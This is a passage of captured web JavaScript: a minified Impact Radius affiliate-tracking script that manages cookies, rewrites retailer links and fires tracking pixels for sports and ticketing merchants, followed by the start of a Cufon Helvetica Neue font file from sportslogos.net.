str.indexOf(value)!==-1},addListener:function(el,ev,fn){if(el){if(el.attachEvent){el.attachEvent("on"+ev,function(){fn.call(el)})}else{el.addEventListener(ev,fn,false)}}},removeListener:function(el,ev,fn){if(el.removeEventListener){el.removeEventListener(ev,fn,false)}if(el.detachEvent){el.detachEvent("on"+ev,fn)}},getDaysInMs:function(days){var d=new Date();d.setDate(d.getDate()+days);return d},logger:function(prefix){var noop=function(){};return{debug:noop,error:function(){var a=Array.prototype.slice.call(arguments);a.unshift(prefix);IRF.util.logErrors.call(a)},info:noop,log:noop,warn:noop}},getBaseDomain:function(){var s="IR_gbd";if(IRF.util.hasValue(IRF.util.getCookie(s))){return IRF.util.getCookie(s)}var domain=window.location.hostname;if(domain){try{var i=0,p=domain.split(".");while(i<(p.length-1)&&!IRF.util.hasValue(IRF.util.getCookie(s))){domain=p.slice(-1-(++i)).join(".");document.cookie=s+"="+domain+";domain="+domain+";path=/;"}}catch(e){IRF.util.logErrors("Shared Utils","getBaseDomain() error","domain:"+domain+" msg:"+e.message)}}return domain},setCookie:function(n,v,days,domain,path){var cValue=n+"="+encodeURIComponent(v),bDomain;if(days){cValue+="; expires="+IRF.util.getDaysInMs(days).toUTCString()}if(path){cValue+="; path="+encodeURIComponent(path)}else{cValue+="; path=/"}if(domain){cValue+="; domain="+encodeURIComponent(domain)}else{bDomain=IRF.util.getBaseDomain();if(bDomain){cValue+="; domain="+bDomain}}document.cookie=cValue;return v},deleteCookie:function(n){IRF.util.setCookie(n,"",-1)},getCookie:function(n){var cks=document.cookie.split(";"),len=cks.length,x,a,b;for(x=0;x<len;x++){a=cks[x].substr(0,cks[x].indexOf("="));b=cks[x].substr(cks[x].indexOf("=")+1);a=a.replace(/^\s+|\s+$/g,"");if(a==n){return IRF.util.safeDecodeURIComponent(b)}}},extractDomain:function(url){var matches=url.match(/^https?\:\/\/([^\/:?#]+)(?:[\/:?#]|$)/i);return(matches&&matches[1])||""},isPaymentSite:function(ref){return/\b(paypal|billmelater|worldpay|authorize)\b/.test(IRF.util.extractDomain(ref))},log:function(){var args=[],msg,i=0;for(;i<arguments.length;i++){args[i]=arguments[i]}if(typeof console!="undefined"&&console&&console.log){msg=args[0];console.log(msg,args.slice(1,args.length))}},extend:function(target,source){if(target===undefined||target===null){throw new TypeError("Cannot convert undefined or null to object")}var output=Object(target);if(source!==undefined&&source!==null){for(var nextKey in source){if(Object.prototype.hasOwnProperty.call(source,nextKey)){output[nextKey]=source[nextKey]}}}return output},logErrors:function(loc,evt,msg,version,accountId){try{var img=document.createElement("img"),src="https://logs-01.loggly.com/inputs/9b965af4-52fb-46fa-be1b-8dc5fb0aad05/tag/jsinsight/1*1.gif?",agent=navigator&&navigator.userAgent?navigator.userAgent:"unavailable";if(version){src+="ver="+version+"&"}if(accountId){src+="acid="+accountId+"&"}src+="type="+loc+"&msg="+encodeURIComponent(msg)+"&event="+evt+"&agent="+encodeURIComponent(agent);img.src=src;img.width=img.height=0;img.style.position="absolute";img.style.border="0";img.style.width=img.style.height="0px";img.style.visibility="hidden";img.setAttribute("alt","");img.setAttribute("aria-hidden","true");IRF.util.onDomReady(function(){document.body.appendChild(img)})}catch(e){IRF.util.log(loc+" (in utils)",evt,msg+" | "+e.message)}},onDomReady:function(onLoad){var isTop,testDiv,scrollIntervalId,isBrowser=typeof window!=="undefined"&&window.document,isPageLoaded=!isBrowser,doc=isBrowser?document:null,readyCalls=[];function runCallbacks(callbacks){var i;for(i=0;i<callbacks.length;i+=1){callbacks[i](doc)}}function callReady(){var callbacks=readyCalls;if(isPageLoaded){if(callbacks.length){readyCalls=[];runCallbacks(callbacks)}}}function pageLoaded(){if(document.body){if(!isPageLoaded){isPageLoaded=true;if(scrollIntervalId){clearInterval(scrollIntervalId)}callReady()}}else{setTimeout(pageLoaded,30)}}if(isBrowser){if(document.addEventListener){document.addEventListener("DOMContentLoaded",pageLoaded,false);window.addEventListener("load",pageLoaded,false)}else{if(window.attachEvent){window.attachEvent("onload",pageLoaded);testDiv=document.createElement("div");try{isTop=window.frameElement===null}catch(e){}if(testDiv.doScroll&&isTop&&window.external){scrollIntervalId=setInterval(function(){try{testDiv.doScroll();pageLoaded()}catch(e){}},30)}}}if(document.readyState==="complete"){pageLoaded()}}if(isPageLoaded){onLoad(doc)}else{readyCalls.push(onLoad)}},safeDecodeURIComponent:function(s){if(s){s=s.replace(/\+/g," ");s=s.replace(/%([EF][0-9A-F])%([89AB][0-9A-F])%([89AB][0-9A-F])/gi,function(code,hex1,hex2,hex3){var n1=parseInt(hex1,16)-224;var n2=parseInt(hex2,16)-128;if(n1==0&&n2<32){return code}var n3=parseInt(hex3,16)-128;var n=(n1<<12)+(n2<<6)+n3;if(n>65535){return code}return String.fromCharCode(n)});s=s.replace(/%([CD][0-9A-F])%([89AB][0-9A-F])/gi,function(code,hex1,hex2){var n1=parseInt(hex1,16)-192;if(n1<2){return code}var n2=parseInt(hex2,16)-128;return String.fromCharCode((n1<<6)+n2)});s=s.replace(/%([0-7][0-9A-F])/gi,function(code,hex){return String.fromCharCode(parseInt(hex,16))})}return s},isEmpty:function(value){return !IRF.util.hasValue(value)||value===""},trim:function(str){if(typeof String.prototype.trim==="function"){return str.trim()}else{return str.replace(/^\s+|\s+$/g,"")}},arrayContains:function(array,item,caseInsensitive){if(caseInsensitive){item=String(item).toLowerCase();array=(function(){var lowerArray=[];for(var x=0,xx=array.length;x<xx;x++){lowerArray.push(String(array[x]).toLowerCase())}return lowerArray})()}if("indexOf" in Array.prototype){return array.indexOf(item)!==-1}var i,ln;for(i=0,ln=array.length;i<ln;i++){if(array[i]===item){return true}}return false}},irdv:1,uttcdn:"utt.impactcdn.com"};(function(w){var logger=IRF.util.logger("MP UTT");var jsonParse=(JSON||{parse:function(){throw new Error("No JSON.parse available")}}).parse;(function(){var checkForNativeJsonParse=function(){if(!document.body){setTimeout(checkForNativeJsonParse,100);return}var _cleanIframe=document.createElement("iframe");var _cleanIframeStyle=_cleanIframe.style;_cleanIframeStyle.display="none";_cleanIframeStyle.pointerEvents="none";_cleanIframeStyle.width="1px";_cleanIframeStyle.height="1px";_cleanIframeStyle.position="absolute";_cleanIframeStyle.border=0;_cleanIframeStyle.margin=0;_cleanIframeStyle.padding=0;document.body.appendChild(_cleanIframe);var cleanContentWindow=_cleanIframe.contentWindow;var _isNativeRE=/^\s*function\s*(\b[a-z$_][a-z0-9$_]*\b)*\s*\((|([a-z$_][a-z0-9$_]*)(\s*,[a-z$_][a-z0-9$_]*)*)\)\s*{\s*\[native code\]\s*}\s*$/i;var _reHostCtor=/^\[object .+?Constructor\]$/;var _toString=cleanContentWindow.Object.prototype.toString;var _fnToString=cleanContentWindow.Function.prototype.toString;var isNativeFunction=function(func){var type=typeof func;return type==="function"?_isNativeRE.test(_fnToString.call(func)):(func&&type==="object"&&_reHostCtor.test(_toString.call(func)))||false};if(!isNativeFunction(jsonParse)){jsonParse=cleanContentWindow.JSON.parse}}})();IRF.JSON={};var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;IRF.JSON.parse=jsonParse;var cookiePrefix="IR_";var uuidCkName=cookiePrefix+"MPI";var uuidAndNextXhrExpiry=IRF.util.getCookie(uuidCkName);var sessCkName=cookiePrefix+"MPS";var sessionCookie=IRF.util.getCookie(sessCkName);var timeStamp=new Date().getTime();var slug="__url_slug__";function buildQueryParam(n,v,omitAmpersand){return(omitAmpersand?"":"&")+encodeURIComponent(n)+"="+encodeURIComponent(v)}function getUUID(){return uuidAndNextXhrExpiry?uuidAndNextXhrExpiry.split("|")[0]:""}function getUUIDNextXhrExpiry(){return uuidAndNextXhrExpiry?parseInt(uuidAndNextXhrExpiry.split("|")[1],10):""}function isUUIDAvailable(){return !IRF.util.isEmpty(getUUID())&&(getUUIDNextXhrExpiry()>timeStamp)}function setUUIDAndNextXhrExpiry(uuid){uuid=getUUID()||uuid;uuidAndNextXhrExpiry=(!IRF.util.isEmpty(uuid)?uuid:timeStamp.toString()+"."+Math.random().toString(36).substring(2,15))+"|"+(timeStamp+(24*60*60*1000));IRF.util.setCookie(uuidCkName,uuidAndNextXhrExpiry,1825)}function createNode(src,id){var node=document.createElement("img");if(id){node.id=id}node.style.position="absolute";node.style.visibility="hidden";node.src=src;node.width=0;node.height=0;node.style.width="0px";node.style.height="0px";node.style.border="0px";return node}function isNewSession(inactivityWin){var lastActivity;var timeout=inactivityWin*60*1000;var age;if(sessionCookie){lastActivity=parseInt(sessionCookie.split("|")[0],10);age=timeStamp-lastActivity;if(age<=timeout){return false}}return true}function getCurrentSessionId(iw){if(isNewSession(iw)){return timeStamp}return sessionCookie.split("|")[1]}function setSessionCookie(iw){sessionCookie=IRF.util.setCookie(sessCkName,timeStamp+"|"+getCurrentSessionId(iw))}function appendCommonParams(src,version,iw){var hasQuestionMark=IRF.util.strContains(src,"?");if(!hasQuestionMark){src+="?"}src+=buildQueryParam("_ir",version+"|"+getUUID()+"|"+getCurrentSessionId(iw),!hasQuestionMark);return src}function replaceSubmissionSlug(url,replacement){return url.replace(slug,replacement)}function doBeacon(url){url=replaceSubmissionSlug(url,"cur");var parts=url.split("?");var beaconResponse=url.length<8191&&w.navigator.sendBeacon?w.navigator.sendBeacon(parts[0],parts[1]):false;return beaconResponse?{beacon:true,len:url.length}:false}function onDomReady(fn,useDomReady){if(useDomReady){IRF.util.onDomReady(fn)}else{fn()}}function appendTag(tag,useDomReady){try{onDomReady(function(){document.body.appendChild(tag)},useDomReady)}catch(e){logger.error("appendTag() error",e.message)}}function doDomNode(url){url=replaceSubmissionSlug(url,"ur");var node=createNode(url);appendTag(node,true);return node}function doPostbacks(postbacks){if(postbacks){onDomReady(function(){try{var x=0;var xx=postbacks.length;var pb;var node;var doc;while(x<xx){pb=postbacks[x];if(pb.u){doDomNode(pb.u,{node:pb.t==="if"?"iframe":"img"})}if(pb.c){node=doDomNode(false,{tag:"iframe",id:"impactPiggyFrame"+x});doc=node.contentDocument?node.contentDocument:(node.contentWindow?node.contentWindow.document:node.document);doc.open();doc.write(pb.c);doc.close()}x+=1}}catch(e){logger.error("doPostbacks() error",e.message)}},true)}}function doXHR(url,successCallback,errorCallback){var xhr=false;var firedErrorCb=false;function fireErrorCallback(code){if(!firedErrorCb){errorCallback(code)}firedErrorCb=true}try{url=replaceSubmissionSlug(url,"xur");var parts=url.split("?");url=parts[0];xhr=new XMLHttpRequest();if(xhr&&typeof XDomainRequest==="undefined"&&"withCredentials" in xhr){xhr.open("POST",url,true);xhr.withCredentials=true;xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded;charset=UTF-8")}else{logger.error("doXHR support","XHR is not supported");return false}xhr.timeout=5000;xhr.onreadystatechange=function(){if(xhr.readyState===4){if(xhr.status===200){if(successCallback){try{successCallback(IRF.JSON.parse(xhr.responseText))}catch(e){logger.error("General Tracker","doXHR JSON.parse error",e.message)}}}else{fireErrorCallback("f");logger.error("doXHR status error","XHR readyState: "+xhr.readyState+", status: "+xhr.status+" - "+xhr.statusText)}}};xhr.ontimeout=function(){fireErrorCallback("t");logger.error("doXHR timeout","XHR readyState: "+xhr.readyState+", status: "+xhr.status)};xhr.onerror=function(){fireErrorCallback("e");logger.error("doXHR error","XHR readyState: "+xhr.readyState+", status: "+xhr.status)};xhr.onabort=function(){fireErrorCallback("a");logger.error("doXHR abort","XHR readyState: "+xhr.readyState+", status: "+xhr.status)};xhr.send(parts[1]);return xhr}catch(e){errorCallback();logger.error("doXHR error",e.message)}}function regexTest(pattern,value){if(!pattern){return false}try{return new RegExp(pattern).test(value)}catch(e){IRF.util.log("Bad expr: "+pattern+" -- "+e);return false}}function getCampaignConfig(configs,cid){configs=configs||[];var x=0;var xx=configs.length;var cfg;while(x<xx){cfg=configs[x];if(cfg.id==cid){return cfg}x+=1}}function fireImpression(me,potentialImpressions,campaign,adId,campaignId,adSrc,queryString){var fired;if(!campaign){return}var selTd=/^((?!chrome|android).)*safari/i.test(navigator.userAgent)?"itd":"td";var imp=campaign[selTd]+"/i/"+me.accountId+"/"+adId+"/"+campaignId;var x=0;var xx=potentialImpressions.length;var img;while(x<xx){img=potentialImpressions[x];if(IRF.util.strContains(img.src,imp)){fired=true;break}x+=1}if(!fired){imp=appendCommonParams("https://"+imp,me.version,me.inactivityWindow);if(queryString){imp+="&"+queryString}appendTag(createNode(imp));return{pixel:imp,ad:adSrc}}}function stripProtocol(url){return url.replace(/https?:\/\//i,"")}function Event(accountId,inactivityWindow,version,cfg){var me=this;me.cfg=cfg;me.version=version;me.accountId=accountId;me.imgs=document.getElementsByTagName("img");me.inactivityWindow=inactivityWindow}Event.prototype={transformLinks:function(props,options){var me=this;props=props||{};options=options||{};var cid;var config;var qs=options.qs||{};var appendUserDefinedQs=typeof qs!=="object"?function(href){return href}:function(href){for(var key in qs){if(qs.hasOwnProperty(key)){href+=buildQueryParam(key,qs[key])}}return href};function setAnchor(anchor,href,config,impression){var prev=anchor.href;href+=buildQueryParam("stat",1);anchor.href=appendUserDefinedQs(href);altered.push({a:anchor,cfg:config,prev:prev,imp:impression})}function setGatewayAnchor(anchor,config){setAnchor(anchor,appendCommonParams("https://"+config.td+"/c/"+me.accountId+"/"+config.ad+"/"+config.id,me.version,me.inactivityWindow)+buildQueryParam("u",anchor.href),config)}function setDirectLinkAnchor(anchor,href,config){var link=appendCommonParams(href,me.version);if(!IRF.util.strContains(href,config.dlt["mpid"])){link+=buildQueryParam(config.dlt["mpid"],me.accountId)}if(!IRF.util.strContains(href,config.dlt["adid"])){link+=buildQueryParam(config.dlt["adid"],config.ad)}setAnchor(anchor,link,config)}try{var hasStatSiteDefinitions={};for(cid in me.cfg){if(!me.cfg.hasOwnProperty(cid)){continue}config=me.cfg[cid];if(!config.ssd){continue}hasStatSiteDefinitions[cid]=true;var statSiteDefinitions=new RegExp(config.ssd);var clickedElement=function(element){while(element&&element.nodeName!=="A"){element=element.parentNode}return element};var eventListener=function(passthroughListener){if(typeof passthroughListener!=="function"){passthroughListener=function(){return true}}return function(event){event=event||window.event;var targetElement=clickedElement(event.target||event.srcElement)||document.documentElement;if(targetElement&&statSiteDefinitions.test(String(targetElement.hostname))){if(config.dlt){setDirectLinkAnchor(targetElement,targetElement.href,config)}else{setGatewayAnchor(targetElement,config)}}return passthroughListener()}};if(document.body.addEventListener){var listener=eventListener();document.body.addEventListener("click",listener);document.body.addEventListener("contextmenu",listener);document.body.addEventListener("touch",listener)}else{document.body.onclick=eventListener(document.body.onclick);document.body.oncontextmenu=eventListener(document.body.oncontextmenu);document.body.ontouch=eventListener(document.body.ontouch)}}var anchors=document.getElementsByTagName("a");var leftList=[];var altered=[];var anchor;var anchorHref;var hrefDomain;var dlt;var x=0;var xx=anchors.length;var hasMatched;var imp;var hrefParts;var params;while(x<xx){hasMatched=false;imp="";anchor=anchors[x];anchorHref=anchor.href;hrefDomain=IRF.util.extractDomain(anchorHref);for(cid in me.cfg){imp="";if(me.cfg.hasOwnProperty(cid)){config=me.cfg[cid];if(IRF.util.strContains(hrefDomain,config.td)){if(options.addImpressions){try{hrefParts=anchorHref.split("?");params=hrefParts[0].split("/c/")[1].split("/");imp=fireImpression(me,me.imgs,config,params[1],params[2],anchorHref,appendUserDefinedQs(hrefParts[1]))}catch(e){logger.error("transformLinks error","Malformed tracking link: "+anchorHref)}}setAnchor(anchor,appendCommonParams(anchor.href,me.version,me.inactivityWindow),config,imp);hasMatched=true}else{if(!hasStatSiteDefinitions[cid]&&config.dl&&!options.augmentLinksOnly){dlt=config.dlt;if(config.dl&&regexTest(config.dl,stripProtocol(anchorHref))){if(dlt){setDirectLinkAnchor(anchor,anchorHref,config)}else{setGatewayAnchor(anchor,config)}hasMatched=true}}}}if(hasMatched){break}}if(!options.augmentLinksOnly&&!hasMatched){leftList.push(anchor)}x+=1}x=0;xx=leftList.length;while(x<xx){anchor=leftList[x];anchorHref=anchor.href;hrefDomain=IRF.util.extractDomain(anchorHref);for(cid in me.cfg){if(me.cfg.hasOwnProperty(cid)){config=me.cfg[cid];dlt=config.dlt;if(IRF.util.strContains(hrefDomain,config.d)){if(dlt){setDirectLinkAnchor(anchor,anchorHref,config)}else{setGatewayAnchor(anchor,config)}break}}}x+=1}setSessionCookie(me.inactivityWindow);return{type:"transformLinks",data:altered,props:props,mcfg:me.cfg,options:options}}catch(er){logger.error("transformLinks error",er.message)}},identifyUser:function(props,options){props=props||{};var me=this;var p;var prop;for(p in props){if(props.hasOwnProperty(p)){prop=props[p]?props[p].toString().trim():null;delete props[p];if(!IRF.util.isEmpty(prop)){props[p.toLowerCase()]=prop}}}function getMappedQueryString(){var tagSrc="";var n;function getNameFromMap(p,map){var np=p.toLowerCase();if(map[np]){return map[np]}if(/^enc/.test(p)&&map[np.slice(3)]){return"e_"+map[np.slice(3)]}return p}for(n in props){if(props.hasOwnProperty(n)){tagSrc+="&"+getNameFromMap(n,{customeremail:"custemail",customerid:"custid"})+"="+encodeURIComponent(props[n])}}return tagSrc.substring(1)}try{var camp=me.cfg[0];var src="https://"+camp.td+"/"+slug+"/0/?";if(!camp){logger.warn("identifyUser error","No Campaign Matched");return}if(props.customeremail||props.customerid){src+=getMappedQueryString()}var url=appendCommonParams(src,me.version,me.inactivityWindow);var obj;if(!isUUIDAvailable()){obj=doXHR(url,function(responseText){setUUIDAndNextXhrExpiry(responseText.fpc);doPostbacks(responseText.tps)},function(){setUUIDAndNextXhrExpiry();obj=doBeacon(url)||doDomNode(url)})||function(){setUUIDAndNextXhrExpiry();doDomNode(url)}()}else{obj=doBeacon(url)||doXHR(url)||doDomNode(url)}var method=(obj.beacon?"beacon":(!obj.style?"xhr":"img"));setSessionCookie(me.inactivityWindow);return{type:"identifyUser",data:obj,method:method,url:url,mcfg:me.cfg,props:props,options:options}}catch(e){logger.error("doTracking error",e.message)}},trackImpression:function(props,options){try{var me=this;var ads=[];var pixels=[];var potentialImpressions=[];var x=0;var xx=me.imgs.length;var img;while(x<xx){img=me.imgs[x];if(IRF.util.strContains(img.src,".impactradius-go.com/display-ad/")){ads.push(img)}if(IRF.util.strContains(img.src,"/i/")){potentialImpressions.push(img)}x+=1}x=0;xx=ads.length;var ad;var adData;var imp;while(x<xx){ad=ads[x];adData=ad.src.split("-ad/")[1].split("-");imp=fireImpression(me,potentialImpressions,getCampaignConfig(me.cfg,adData[0]),adData[1],adData[0],ad.src);if(imp){pixels.push(imp)}x+=1}setSessionCookie(me.inactivityWindow);return{type:"trackImpression",data:pixels,mcfg:me.cfg,options:options,properties:props}}catch(e){logger.error("trackImpression error",e.message)}}};w.ImpactMPEvent=Event})(window);var impactMPEventInstance=new ImpactMPEvent(2099120,30,"U39",[{id:"4650",td:"skillshare.eqcm.net",itd:"skillshare.eqcm.net",dl:"(?:^([\\w-.]+\\.)?www\\.skillshare\\.com|^([\\w-.]+\\.)?skillshare\\.com)",d:"join.skillshare.com",ad:"298082"},{id:"9070",td:"go.web.plus.espn.com",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?plus\\.espn\\.com|^([\\w-.]+\\.)?watch\\.espnplus\\.com|^([\\w-.]+\\.)?espn\\.com|^([\\w-.]+\\.)?insider\\.espn\\.com|^([\\w-.]+\\.)?stage\\-web\\.disneyplus\\.com)",d:"plus.espn.com",ad:"531512"},{id:"9663",td:"fanatics.93n6tx.net",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?fanatics\\.com|^([\\w-.]+\\.)?fanatics\\-intl\\.com.*?|^([\\w-.]+\\.)?fanatics\\.ca|(?:.*?\\.fanatics\\.ca)|(?:.*?\\.fanatics\\..*?)|^([\\w-.]+\\.)?fanatics\\.co\\.uk.*?|^([\\w-.]+\\.)?fanatics\\.de.*?|^([\\w-.]+\\.)?fanatics\\.es.*?|^([\\w-.]+\\.)?fanatics\\.fr.*?|^([\\w-.]+\\.)?fanatics\\.it.*?|^([\\w-.]+\\.)?fanatics\\.mx.*?)",d:"www.fanatics.com",ad:"586571"},{id:"9673",td:"nflshop.k77v.net",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?nflshop\\.com|^([\\w-.]+\\.)?www\\.nflshop\\.ca)",d:"www.nflshop.com",ad:"587268"},{id:"9674",td:"nhlshop.775j.net",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?shop\\.nhl\\.com|^([\\w-.]+\\.)?www\\.nhlshop\\.ca|^([\\w-.]+\\.)?shop\\.international\\.nhl\\.com|^([\\w-.]+\\.)?shop2\\.international\\.nhl\\.com|^([\\w-.]+\\.)?shop3\\.international\\.nhl\\.com)",d:"shop.nhl.com",ad:"587270"},{id:"9675",td:"nbastore.vwz6.net",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?store\\.nba\\.com|^([\\w-.]+\\.)?www\\.nbastore\\.ca|^([\\w-.]+\\.)?wnbastore\\.nba\\.com|^([\\w-.]+\\.)?2kleaguestore\\.nba\\.com|^([\\w-.]+\\.)?gleaguestore\\.nba\\.com|^([\\w-.]+\\.)?nbastoreinternational\\.com|^([\\w-.]+\\.)?www2\\.nbastore\\.eu|^([\\w-.]+\\.)?nbastore\\.eu|^([\\w-.]+\\.)?nbastore\\.com\\.au|^([\\w-.]+\\.)?global\\.nbastore\\.com|^([\\w-.]+\\.)?nbastore\\.jp|^([\\w-.]+\\.)?myshopify\\.com|(?:.*?\\.myshopify\\.com))",d:"store.nba.com",ad:"587272"},{id:"9676",td:"mlbshop.ue7a.net",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?mlbshop\\.com|^([\\w-.]+\\.)?mlbshop\\.ca|^([\\w-.]+\\.)?mlbshopeurope\\.com|(?:.*?\\.mlbshopeurope\\.com)|^([\\w-.]+\\.)?mlbshop\\.jp)",d:"www.mlbshop.com",ad:"587276"},{id:"9678",td:"mlsstore.i8h2.net",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?mlsstore\\.com|^([\\w-.]+\\.)?mlsstore\\.ca)",d:"www.mlsstore.com",ad:"587279"},{id:"9679",td:"lids.7q8j.net",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?lids\\.com|^([\\w-.]+\\.)?frgcloud\\.com|^([\\w-.]+\\.)?www\\.lids\\.ca|^([\\w-.]+\\.)?fr\\.lids\\.ca|(?:.*?\\.lids\\..*?)|^([\\w-.]+\\.)?www\\.lidsu\\.com)",d:"www.lids.com",ad:"587281"},{id:"11315",td:"sportsmemorabilia.evyy.net",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?sportsmemorabilia\\.com)",d:"www.sportsmemorabilia.com",ad:"789331"},{id:"15479",td:"homage.sjv.io",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?homage\\.com|(?:.*?\\.homage\\.com))",d:"homage.com",ad:"1257896"},{id:"20501",td:"seatgeek.pxf.io",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?seatgeek\\.com|(?:.*?\\.seatgeek\\.com)|^([\\w-.]+\\.)?seatgeek\\.ca|(?:.*?\\.seatgeek\\.ca))",d:"seatgeek.com",ad:"1753575"},{id:"24092",td:"stubhubinternational.sjv.io",itd:"imp.pxf.io",dl:"(?:^([\\w-.]+\\.)?stubhub\\.ie|(?:.*?\\.stubhub\\.ie)|^([\\w-.]+\\.)?stubhub\\.co\\.uk|(?:.*?\\.stubhub\\.co\\.uk))",d:"www.stubhub.ie",ad:"1969048"}]);!function(t){var n="ire_o",e="identifyUser",i=!1,a="impactStat",r=t[n]&&t[t[n]].a?t[t[n]].a:[];function o(){var t=IRF.util.getCookie("IR_MPI");if(t){return t=t.split("|"),!IRF.util.isEmpty(t[0])&&parseInt(t[1],10)>(new Date).getTime()}}if(!o()){for(var c=0,l=r.length;c<l;c++){r[c][0]===e&&(i=!0)}i||t[a](e)}function f(t){function n(){var n=Array.prototype.slice.call(t);impactMPEventInstance[n.shift()].apply(impactMPEventInstance,n)}t[0]===e?n():IRF.util.onDomReady(n)}var u=!1;function p(){var t=10000,n=500;u=!0;var i=setInterval(a,n);function a(){for(var a=r.length;a--;){(o()||r[a][0]===e||0===t)&&(f(r[a]),r.splice(a,1))}0!==r.length&&0!==t||(clearInterval(i),u=!1),t-=n}a()}r.length&&p(),t[a]=function(){r.push(arguments),u||p()}}(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.sportslogos.net/js/title_300-title_500-title_italic_300-title_italic_500.font.js
body_size: 61687
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1990 Adobe Systems Incorporated.  All Rights Reserved.Helvetica
 * is a trademark of Linotype AG and/or its subsidiaries.
 * 
 * Full name:
 * HelveticaNeue-LightCond
 */
Cufon.registerFont({"w":172,"face":{"font-family":"title","font-weight":300,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-9 -280 277 67.6621","underline-thickness":"18","underline-position":"-27","stemh":"18","stemv":"22","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":86,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}},"!":{"d":"35,-67r-4,-190r24,0r-4,190r-16,0xm31,0r0,-37r24,0r0,37r-24,0","w":86},"\"":{"d":"26,-171r0,-86r21,0r0,86r-21,0xm80,-171r0,-86r21,0r0,86r-21,0","w":126},"#":{"d":"68,-153r-7,56r44,0r7,-56r-44,0xm1,-81r0,-16r42,0r7,-56r-40,0r0,-16r42,0r11,-82r18,0r-11,82r44,0r11,-82r18,0r-11,82r40,0r0,16r-42,0r-7,56r39,0r0,16r-41,0r-11,81r-18,0r11,-81r-44,0r-11,81r-18,0r11,-81r-40,0"},"$":{"d":"79,-143r0,-92v-27,3,-41,21,-41,44v0,28,18,40,41,48xm95,-116r0,101v26,-3,44,-20,44,-51v0,-30,-20,-41,-44,-50xm79,4v-46,-3,-71,-30,-69,-81r23,0v-2,36,13,59,46,62r0,-106v-32,-9,-64,-22,-64,-68v0,-37,23,-63,64,-66r0,-25r16,0r0,25v42,3,61,27,61,69r-24,0v0,-28,-11,-46,-37,-49r0,98v33,11,67,21,67,68v0,45,-26,69,-67,73r0,30r-16,0r0,-30"},"%":{"d":"39,-189v0,39,10,51,25,51v15,0,26,-12,26,-51v0,-38,-11,-50,-26,-50v-15,0,-25,12,-25,50xm66,4r110,-259r18,0r-110,259r-18,0xm170,-62v0,39,10,50,25,50v15,0,26,-11,26,-50v0,-38,-11,-50,-26,-50v-15,0,-25,12,-25,50xm19,-189v0,-52,16,-66,45,-66v29,0,46,14,46,66v0,52,-17,67,-46,67v-29,0,-45,-15,-45,-67xm150,-62v0,-52,16,-66,45,-66v29,0,46,14,46,66v0,52,-17,66,-46,66v-29,0,-45,-14,-45,-66","w":259},"&":{"d":"171,0r-23,-31v-28,57,-140,40,-140,-33v0,-36,32,-64,58,-82v-40,-40,-41,-109,23,-111v30,0,50,19,50,47v0,21,-9,41,-46,67r56,77v6,-16,9,-32,9,-48r22,0v0,22,-6,45,-18,66r33,48r-24,0xm88,-239v-45,0,-31,52,-6,81v28,-22,35,-38,35,-52v0,-17,-12,-29,-29,-29xm137,-48r-60,-84v-36,25,-46,46,-46,66v0,61,85,66,106,18","w":193},"(":{"d":"67,-257r16,0v-56,97,-56,226,0,323r-16,0v-66,-118,-65,-205,0,-323","w":79},")":{"d":"13,66r-16,0v56,-97,56,-226,0,-323r16,0v65,118,64,205,0,323","w":79},"*":{"d":"52,-257r16,0r0,40r38,-12r5,15r-38,12r23,32r-12,10r-24,-33r-23,33r-13,-10r23,-32r-38,-12r5,-15r38,12r0,-40","w":120},"+":{"d":"99,0r0,-82r-82,0r0,-18r82,0r0,-82r18,0r0,82r82,0r0,18r-82,0r0,82r-18,0","w":216},",":{"d":"31,0r0,-37r24,0v-1,39,7,74,-26,87v-2,-24,15,-22,12,-50r-10,0","w":86,"k":{" ":13}},"-":{"d":"21,-112r78,0r0,19r-78,0r0,-19","w":119},".":{"d":"31,0r0,-37r24,0r0,37r-24,0","w":86,"k":{" ":13}},"\/":{"d":"84,-261r20,0r-88,265r-20,0","w":100},"0":{"d":"38,-125v0,82,13,111,48,111v35,0,49,-29,49,-111v0,-82,-14,-112,-49,-112v-35,0,-48,30,-48,112xm15,-125v0,-75,13,-130,71,-130v58,0,72,55,72,130v0,75,-14,129,-72,129v-58,0,-71,-54,-71,-129"},"1":{"d":"83,0r0,-195r-59,0r0,-16v43,0,63,-17,64,-44r16,0r0,255r-21,0"},"2":{"d":"40,-175r-23,0v1,-49,24,-80,72,-80v35,0,66,20,66,69v0,73,-109,100,-115,167r117,0r0,19r-141,0v-4,-54,44,-91,80,-121v26,-22,36,-40,36,-64v0,-34,-19,-52,-45,-52v-29,0,-46,20,-47,62"},"3":{"d":"67,-123r0,-18v38,3,60,-14,60,-48v0,-30,-14,-48,-42,-48v-26,0,-45,17,-45,53r-23,0v0,-42,23,-71,68,-71v72,0,90,106,24,121v30,4,49,30,49,61v0,46,-25,77,-73,77v-44,0,-69,-24,-71,-72r23,0v0,30,15,54,48,54v26,0,50,-15,50,-58v0,-39,-27,-55,-68,-51"},"4":{"d":"110,0r0,-66r-98,0r0,-21r98,-168r21,0r0,170r30,0r0,19r-30,0r0,66r-21,0xm31,-85r79,0r-1,-133"},"5":{"d":"35,-251r111,0r0,20r-94,0r-11,90v39,-52,117,-25,117,58v0,51,-26,87,-76,87v-40,0,-67,-24,-67,-69r23,0v0,29,16,51,47,51v31,0,50,-25,50,-73v0,-61,-73,-86,-94,-33r-21,0"},"6":{"d":"154,-195r-23,0v-1,-25,-16,-